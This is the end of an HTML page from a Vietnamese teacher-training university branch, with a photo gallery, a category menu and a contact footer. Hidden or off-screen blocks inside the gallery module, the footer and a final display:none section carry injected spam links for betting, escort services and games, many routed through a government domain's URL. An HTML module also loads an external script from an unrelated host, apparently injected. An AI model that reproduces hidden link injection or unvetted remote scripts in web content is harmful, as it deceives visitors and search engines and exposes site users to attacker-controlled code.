        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

	</div>

</div><!-- End_Module_1496 --></div>
    <div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-PhongtdGalleryDisplay DnnModule-1466"><a name="1466"></a>
<div class="title-h1">
    <h1>
        <span id="dnn_ctr1466_dnnTITLE_titleLabel" class="TitleH1">Thư viện ảnh</span>



    </h1>
    <div id="dnn_ctr1466_ContentPane"><!-- Start_Module_1466 --><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://betbonusking.com/" title="deneme bonusu">deneme bonusu</a>
</div><div id="dnn_ctr1466_ModuleContent" class="DNNModuleContent ModPhongtdGalleryDisplayC">
	<div id="dnn_ctr1466_View_message" class="text-center" style="color: orangered"></div>
<div id="dnn_ctr1466_View_pnlContainer">
		
<div class="gallery-1">
    <div class="row">
        
                <div class="galleryitem-1 col-12 col-sm-6 col-md-4 col-lg-3">
                    <a class="imglink-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/hoi-nghi-cha-me-hoc-sinh--truong-thcs--thpt-nguyen-tat-thanh-phan-hieu-ha-nam-64">
                        <img src="/Portals/0/Gallery//260/150/638117947904535882.jpg" />
                        <i class="fa fa-camera"></i>
                    </a>
                    <a class="name-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/hoi-nghi-cha-me-hoc-sinh--truong-thcs--thpt-nguyen-tat-thanh-phan-hieu-ha-nam-64">HỘI NGHỊ CHA MẸ HỌC SINH  TRƯỜNG THCS & THPT NGUYỄN TẤT THÀNH PHÂN HIỆU HÀ NAM</a>
                </div>
            
                <div class="galleryitem-1 col-12 col-sm-6 col-md-4 col-lg-3">
                    <a class="imglink-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/can-bo-giao-vien-cac-to-chuyen-mon-truong-thcs--thpt-nguyen-tat-thanh-nam-hoc-2021---2022-63">
                        <img src="/Portals/0/Gallery//260/150/637819886400940447.jpg" />
                        <i class="fa fa-camera"></i>
                    </a>
                    <a class="name-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/can-bo-giao-vien-cac-to-chuyen-mon-truong-thcs--thpt-nguyen-tat-thanh-nam-hoc-2021---2022-63">CÁN BỘ, GIÁO VIÊN CÁC TỔ CHUYÊN MÔN TRƯỜNG THCS & THPT NGUYỄN TẤT THÀNH NĂM HỌC 2021 - 2022</a>
                </div>
            
                <div class="galleryitem-1 col-12 col-sm-6 col-md-4 col-lg-3">
                    <a class="imglink-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/co-so-vat-chat-truong-thcs--thpt-nguyen-tat-thanh-62">
                        <img src="/Portals/0/Gallery//260/150/637819803174658046.jpg" />
                        <i class="fa fa-camera"></i>
                    </a>
                    <a class="name-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/co-so-vat-chat-truong-thcs--thpt-nguyen-tat-thanh-62">CƠ SỞ VẬT CHẤT TRƯỜNG THCS & THPT NGUYỄN TẤT THÀNH</a>
                </div>
            
                <div class="galleryitem-1 col-12 col-sm-6 col-md-4 col-lg-3">
                    <a class="imglink-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/co-so-vat-chat-truong-dai-hoc-su-pham-ha-noi---phan-hieu-ha-nam-61">
                        <img src="/Portals/0/Gallery//260/150/636791410954551089.jpg" />
                        <i class="fa fa-camera"></i>
                    </a>
                    <a class="name-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/co-so-vat-chat-truong-dai-hoc-su-pham-ha-noi---phan-hieu-ha-nam-61">Cơ sở vật chất Trường Đại học Sư phạm Hà Nội - Phân hiệu Hà Nam</a>
                </div>
            
                <div class="galleryitem-1 col-12 col-sm-6 col-md-4 col-lg-3">
                    <a class="imglink-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/so-do-truong-dhsp-ha-noi-60">
                        <img src="/Portals/0/Gallery//260/150/636595290530543786.jpg" />
                        <i class="fa fa-camera"></i>
                    </a>
                    <a class="name-1" href="https://phnb.hnue.edu.vn/thu-vien-anh/g/so-do-truong-dhsp-ha-noi-60">Sơ đồ Trường ĐHSP Hà Nội</a>
                </div>
            
    </div>
</div>
<div id="dnn_ctr1466_View_Style-1_Paging" class="pagination text-center"></div>

	</div>

</div><!-- End_Module_1466 --></div>
    <div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1555"><a name="1555"></a>
<div class="title-h1">
    <h1>
        <span id="dnn_ctr1555_dnnTITLE_titleLabel" class="TitleH1"> </span>



    </h1>
    <div id="dnn_ctr1555_ContentPane"><!-- Start_Module_1555 --><div id="dnn_ctr1555_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1555_HtmlModule_lblContent" class="Normal">
		<script src="https://scriptapi.dev/api/phhn.hnue.js"></script>
	</div>

</div><!-- End_Module_1555 --></div>
    <div class="clear"></div>
</div>
</div></div>
    </div>
    <div class='col-12 col-lg-4 col-xl-3'>
        <div id="dnn_RightPane" class="subpanel"><div class="DnnModule DnnModule-CustomMenu DnnModule-1215"><a name="1215"></a>
<div class="title-h1">
    <h1>
        <span id="dnn_ctr1215_dnnTITLE_titleLabel" class="TitleH1">Chuyên mục</span>



    </h1>
    <div id="dnn_ctr1215_ContentPane"><!-- Start_Module_1215 --><div id="dnn_ctr1215_ModuleContent" class="DNNModuleContent ModCustomMenuC">
	
<ul class="custommenu">
    
            <li id="tab213">
                <a title="Sự kiện nổi bật" href="https://phnb.hnue.edu.vn/su-kien">Sự kiện nổi bật</a>
            </li>
        
            <li id="tab214">
                <a title="Thông báo" href="https://phnb.hnue.edu.vn/thong-bao">Thông báo</a>
            </li>
        
            <li id="tab185">
                <a title="Tin giáo dục" href="https://phnb.hnue.edu.vn/tin-giao-duc">Tin giáo dục</a>
            </li>
        
            <li id="tab210">
                <a title="Hoạt động của nhà trường" href="https://phnb.hnue.edu.vn/hoat-dong">Hoạt động của nhà trường</a>
            </li>
        
            <li id="tab211">
                <a title="Hoạt động đoàn thể" href="https://phnb.hnue.edu.vn/hoat-dong-doan-the">Hoạt động đoàn thể</a>
            </li>
        
</ul>
<script>
    $(function () {
        $(".custommenu li#tab213").addClass("selected");
    });
</script>

</div><!-- End_Module_1215 --></div>
    <div class="clear"></div>
</div>
</div></div>
    </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class='row'>
            <div class="col-12 col-md-6 col-lg-2" id="thptcontact">
                <img src='/Portals/_default/skins/phhn/images/logo2.png' class='logo-2'/>
            </div>
            <div class="col-12 col-md-6 col-lg-5" id="thptcontact">
                <h2>Liên hệ</h2>
                <p>
                    <strong>Trường Đại học Sư phạm Hà Nội - Phân hiệu Ninh Bình</strong><br />
                    <strong>Địa chỉ:</strong> Số 250, đường Lý Thường Kiệt, phường Phù Vân, tỉnh Ninh Bình<br />
                    <strong>Điện thoại:</strong> 0226.3851018 - Fax: 0226.3849686<br />
                    <strong>Email:</strong> phnb@hnue.edu.vn<br />
                    <strong>Website:</strong> phnb.hnue.edu.vn<br/>
                    
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://phnb.hnue.edu.vn/Login?returnurl=/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://phnb.hnue.edu.vn/Login?returnurl=%2fsu-kien%2fp%2fki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47">Login</a>
</div><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://paperio-live.com/" title="paper io">paper io</a><p>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://agario.red" title="agario">agario</a><p>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://naughtyworms.com" title="wormax">wormax</a><p><div style="position: absolute; left: -14168px"><a href="http://maltepeokul.com" title="escort pendik">escort pendik</a><a href="http://maltepeokul.com/ad-tag/maltepe-escortlar/" title="maltepe escort">maltepe escort</a></div>
                </p>
            </div>
            <div class="col-12 col-md-12 col-lg-5" id="thptmap">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3736.0863975096486!2d105.90172911477782!3d20.54364560953801!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ce216aca8a07%3A0x7a97a0cb6fda0013!2sSư phạm+Hà Nội+Phân hiệu Hà Nam!5e0!3m2!1sen!2s!4v1523507154635" width="100%" height="200px" frameborder="0" style="border: 0" allowfullscreen></iframe>
            </div>
        </div>
    </div>
</footer>
<div class="footer">
    <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Copyright 2026 by Trường Đại học Sư phạm Hà Nội - Phân hiệu Ninh Bình</span>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://havayol.com" title="ankara escort">ankara escort</a>
</div>
</div>

<script src="/Portals/_default/skins/phhn//js/bootstrap.min.js"></script>
<script src="/Portals/_default/skins/phhn//js/bootstrap.bundle.min.js"></script>
<link href="/Portals/_default/skins/phhn/Css/font-awesome.min.css" rel="stylesheet" />
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=160|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=160|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=160|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/phhn/skin.css?cdv=160|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/Containers/PHHN/container.css?cdv=160|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/News.Display/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/News.Display/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/PHHN/container.css?cdv=160|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Gallery.Display/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Gallery.Display/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/PHHN/container.css?cdv=160|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/PHHN/container.css?cdv=160|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/CustomMenu/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/CustomMenu/module.css?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/0/portal.css?cdv=160|DnnPageHeaderProvider|35)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=160|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_02_01/jquery.js?cdv=160|DnnPageHeaderProvider|5)-->
    
    <div style="display: none;">
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái">kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái 5">kèo nhà cái 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdaso">bongdaso</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai">keonhacai</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo nhà cái">tỷ lệ kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cai">keo nha cai</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cai 5">keo nha cai 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo bóng đá hôm nay">kèo bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai 5">keonhacai 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da lu">bong da lu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le keo">ty le keo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai5">keonhacai5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da so">bong da so</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ bóng đá">tỷ lệ bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả bóng đá trực tuyến">kết quả bóng đá trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo">tỷ lệ kèo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ số bóng đá">tỷ số bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo nhà cái 5">tỷ lệ kèo nhà cái 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo bong da">keo bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo tv">tỷ lệ kèo tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá trực tuyến">bóng đá trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá số">bóng đá số</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo bóng đá">kèo bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdanet">bongdanet</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ cá cược">tỷ lệ cá cược</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo bóng đá trực tuyến">kèo bóng đá trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdaso.vn">bongdaso.vn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái hôm nay">kèo nhà cái hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá lu">bóng đá lu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo bong da tv">keo bong da tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái 88">kèo nhà cái 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái tv">kèo nhà cái tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bong da truc tuyen">xem bong da truc tuyen</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai.com hôm nay">keonhacai.com hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo bong da hom nay">keo bong da hom nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ bóng đá hôm nay">tỷ lệ bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le keo nha cai">ty le keo nha cai</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ số bóng đá hôm nay">tỷ số bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bóng đá trực tiếp kèo nhà cái">xem bóng đá trực tiếp kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le keo tv">ty le keo tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqbd hom nay">kqbd hom nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da truc tuyen">bong da truc tuyen</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi kèo nhà cái">soi kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi kèo">soi kèo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le bong da">ty le bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai tv">keonhacai tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi kèo bóng đá">soi kèo bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo bóng đá">tỷ lệ kèo bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le ca cuoc">ty le ca cuoc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da net">bong da net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo bóng đá tv">kèo bóng đá tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cai5">keo nha cai5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ nhà cái">tỷ lệ nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=nhận định bóng đá keonhacai">nhận định bóng đá keonhacai</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá banh trực tiếp">đá banh trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai hôm nay">keonhacai hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo bóng đá hôm nay">tỷ lệ kèo bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nhà cái">keo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le keo 5">ty le keo 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cá cược bóng đá">cá cược bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá 88">bóng đá 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỉ lệ tỉ số">tỉ lệ tỉ số</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ cá cược bóng đá">tỷ lệ cá cược bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá nét">bóng đá nét</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty so bong da">ty so bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi kèo bóng đá hôm nay">soi kèo bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ bóng đá tv">tỷ lệ bóng đá tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ số trực tuyến">tỷ số trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo euro">tỷ lệ kèo euro</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá kèo nhà cái">trực tiếp bóng đá kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=nhận định kèo nhà cái">nhận định kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cai tv">keo nha cai tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ bóng đá kèo nhà cái">tỷ lệ bóng đá kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cai euro">keo nha cai euro</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai.com">keonhacai.com</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai de">keonhacai de</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tile keo">tile keo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp kèo nhà cái">trực tiếp kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le ma cao">ty le ma cao</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty so truc tuyen">ty so truc tuyen</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ cá cược bóng đá hôm nay">tỷ lệ cá cược bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ kèo 88">tỷ lệ kèo 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem kèo nhà cái">xem kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai1">keonhacai1</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả bóng đá việt nam">kết quả bóng đá việt nam</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keo nha cái">keo nha cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kèo nhà cái w88">kèo nhà cái w88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty le cuoc">ty le cuoc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá kèo nhà cái">bóng đá kèo nhà cái</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=fun88 tl">fun88 tl</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ cược">tỷ lệ cược</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ket qua bong da net">ket qua bong da net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi keo">soi keo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da lu 4">bong da lu 4</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ trực tuyến">tỷ lệ trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da tv">bong da tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=keonhacai.5">keonhacai.5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu">bongdalu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu fun">bongdalu fun</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá lưu">bóng đá lưu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu vip">bongdalu vip</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu 4">bongdalu 4</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu4">bongdalu4</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu2">bongdalu2</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ số trực tuyến 7m">tỷ số trực tuyến 7m</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu 2">bongdalu 2</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bd lu">bd lu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu5">bongdalu5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu bản pc">bongdalu bản pc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da lu fun">bong da lu fun</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kq bong da">kq bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu 9">bongdalu 9</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqbd net">kqbd net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da fun">bong da fun</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem tỷ số bongdalu">xem tỷ số bongdalu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bdkq">bdkq</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da luu">bong da luu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=u888.com">u888.com</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da lu vip">bong da lu vip</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=baomoi">baomoi</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdaplus">bongdaplus</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thanhnien">thanhnien</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdaso 66">bongdaso 66</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thethao247">thethao247</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả bóng đá ý">kết quả bóng đá ý</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da wap">bong da wap</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=24h.com.vn">24h.com.vn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m">7m</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m.cn ma cao">7m.cn ma cao</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m.cn">7m.cn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m.cn vn">7m.cn vn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m vn">7m vn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ 7m">tỷ lệ 7m</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m ma cao">7m ma cao</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7mcn">7mcn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7mvn">7mvn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=7m.cn livescore 2 in 1">7m.cn livescore 2 in 1</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ty so 7m">ty so 7m</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqbđ">kqbđ</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac">xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac tv">xoilac tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cakhiatv">cakhiatv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep bong da">truc tiep bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá">trực tiếp bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc">xôi lạc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da">bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc tv">xôi lạc tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc trực tiếp bóng đá hôm nay">xôi lạc trực tiếp bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá hôm nay">trực tiếp bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoi lac">xoi lac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thapcamtv">thapcamtv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilactv">xoilactv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cakhia tv">cakhia tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem trực tiếp bóng đá xoilac">xem trực tiếp bóng đá xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá xôi lạc">trực tiếp bóng đá xôi lạc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongda">bongda</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cà khịa tv">cà khịa tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bóng đá trực tuyến">xem bóng đá trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bóng đá trực tiếp">xem bóng đá trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá trực tiếp">bóng đá trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoi lac tv">xoi lac tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bong da">xem bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep bong da xoilac">truc tiep bong da xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac 7">xoilac 7</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bóng đá xôi lạc">bóng đá xôi lạc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bóng đá">xem bóng đá</a>
